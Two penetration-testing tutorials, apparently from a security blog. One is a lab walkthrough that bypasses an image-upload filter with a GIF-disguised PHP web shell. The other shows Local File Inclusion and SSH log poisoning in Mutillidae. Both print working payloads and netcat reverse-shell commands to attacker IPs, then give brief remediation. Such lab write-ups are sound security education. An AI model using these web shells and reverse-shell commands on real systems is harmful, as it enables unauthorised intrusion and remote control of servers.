

The image is store by photos.php and displayed in /uploads/ it also changes the name “10_10_14_36.jpeg”. It seems IP address + file extension
Exploiting the upload functionality


1. We will try to upload a simple GET php file.
- vi shell.php # We name the file shell.php
- <?php echo shell_exec($_GET[‘cmd’]); ?>
Try to upload it. As a result, we get “invalid image file.” This means the mechanism does somehow file checking.
2. As we have the source code we will determine what is going on in the background. First we search within the files to see what the user can enter

We have there “check_file_type” function. And also it checks if “$_POST[‘submit’]” has been set. We will inspect this upload.php file.

The block of code below may indicate the following
- Check if POST ‘submit’ has been entered, if not empty which means there was a file set the value as the variable $myfile
- If the result of “check_file_type” is false, display “invalid image file.”, the text we were getting
Now I will inspect “check_file_type” function, I need to find which file includes it

This one shows that lib,php contains that function, so, we are reading that file

In this other block of code within lib.php, we found our function “check_file_type”, this function is dependent on “file_mime_type” to return either true or false.
It seems this one piece of code opens the file raw data and checks the content for its type.
Changing file type
So, now we will change the file content to show our script which is ASCII to show as .gif
For this first we need to look at the list of magic bytes, you can search on the internet.
https://en.wikipedia.org/wiki/List_of_file_signatures
In the contents of the site above we see the codes that represent each format.
GIF8 is used for .gif file so we append that to the beginning of the file
- GIF8; <?php echo shell_exec($_GET[‘cmd’]); ?>
- file shell.php

Now we can try to upload the file.
This time we still got blocked and the error message, another mechanism should be verifying the file extension. The error message displayed this time varies a little bit. There is no ending “.”
I found the second verification mechanism within upload.php, if this fails we get “Invalid image file”. There we have the allowed formats jpg, png, gif, jpeg

Now we are changing the file name, and try to upload again:
- mv shell.php shell.php.gif

We got to upload the file successfully
So far we have bypassed the metadata check mechanism and the file name format verification. Now, you need to locate where the server stores the file and execute
In this case this has been saved in /uploads/10_10_14_36.php.gif

Exploiting the system
As our script needs a GET request we use the URL to enter system commands
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=cat /etc/passwd

We now know that the script works now a reverse Shell can be executed
1. Start a listener in Kali/Parrot OS

2. in the browser enter a netcat command
- http://10.10.10.146/uploads/10_10_14_36.php.gif?cmd=nc -e /bin/bash 10.10.14.36 4444

The IP & Port values vary depending on your system IP and Port in use.
Doing this with Burp Suite. Bonus
1. upload the shell.php file we created as it was originally
- file shell.php
- cat shell.php
2. Upload the file and capture the request and response using BurpSuite
The Request uses POST we see it in the screenshot, also, there is the filename and its contents. 
We will modify the value of the variable “filename” and the contents of the file, our mission is the following:
- name the file from shell.php to shell.php.gif
- to insert our magic byte “GIF8” to make it look as a .gif file


The response is the following “file uploaded, refresh gallery”. We didn’t change the file itself it is still being shell.php in our PC, we changed it on the go. We complained with the file being .gif and the file contents were sent as gif (GIF8)

Solution
1. There is no authentication or authorization check to make sure that the user has signed in (authentication) and has access to perform a file upload (authorization).
2. When receiving an upload, you can avoid attackers uploading executable PHP or other code by examining your uploads for content. For example, if you are accepting image uploads, call the PHP getimagesize() function on the uploaded file to determine if it is a valid image.
by Vry4n_ | Jan 20, 2020 | Web Exploitation
https://wiki.owasp.org/index.php/Testing_for_Local_File_Inclusion
The File Inclusion vulnerability allows an attacker to include a file within the system, this happens due to bad handling of user input.
Local File Inclusion (also known as LFI) is the process of including files, that are already locally present on the server, the parameter might be able to be passed in via either GET (URL) or POST (variables) due to the parameters pollution flaw. Using the parent traversal operator (“..”) can help break out of the web server file folders. Also, direct file paths can be tried.
This can lead to something as outputting the contents of the file, but depending on the severity, it can also lead to:
- Code execution on the web server
- Code execution on the client-side such as JavaScript which can lead to other attacks such as cross site scripting (XSS)
- Denial of Service (DoS)
- Sensitive Information Disclosure
Example of vulnerable code
<?php
$file = $_GET[‘file’];
if(isset($file))
{
include(“$file”);
}
else
{
include(“index.php”);
}
?>
Demo
1. Access to OWASP 2017 – “A5 – Broken Access Control” – Insecure Direct Object References – Local File Inclusion

2. Make a request and grab it with BurpSuite for further analysis

We see this is a GET request and the parameters can be modified via BurpSuite or directly from the URL in the browser. This time I decided to keep playing with BurpSuite.
3. Modify the request and try to see a common file, we use the path as below to make sure we go back to the root directory, also, you can encode the value to try to skip user input validation.
- page=../../../../../../etc/hosts
Edited request

Server response

In the browser we see the following

This means that /etc/hosts can be read via LFI.
Log Poisoning to Remote Code Execution
This technique is used to poison any log if you can write append to it. This case we will use auth.log this is an ssh log located in /var/log/

1. Try to read that file using LFI technique

There are possible results:
- Display file auth.log content: If the user has permission to read it
- Display blank page: It exists but can’t be read or displayed
- 404 error: The file doesn’t exist
2. In this case we can read the file. Since, SSH is used to write on this file, we use SSH to try to leave a log entry.

This is the log entry, if we have access to the server

Since, we can read the file from the browser we search for that entry

At this point we know we are writing to this file.
3. Now, we will poison the log file with the following entry
- ssh ‘<?php system($_GET[‘cmd’]); ?>’@192.168.0.13

Looking at the log locally from the server I found the entry

In the browser I found this entry
- “Invalid user from 192.168.0.13 port 43318”

4. Now we have injected the “cmd” variable to execute system commands, let’s try that out. We will be printing the current working directory
- http://127.0.0.1:8080/mutillidae/index.php?page=/var/log/auth.log&cmd=pwd

Here we can see the output of pwd command. We are executing those. Now we will execute a reverse connection.
5. To have the remote session start the listener

Now run the following command instead of the pwd
- http://127.0.0.1:8080/mutillidae/index.php?page=/var/log/auth.log&cmd=nc –e /bin/bash 192.168.0.13 4444
The listener now should have got the remote connection.

Remediation
The most effective solution to eliminate file inclusion vulnerabilities is to avoid passing user-submitted input to any filesystem/framework API. If this is not possible the application can maintain a white list of files, that may be included by the page, and then use an identifier (for example the index number) to access to the selected file. Any request containing an invalid identifier has to be rejected, in this way there is no attack surface for malicious users to manipulate the path.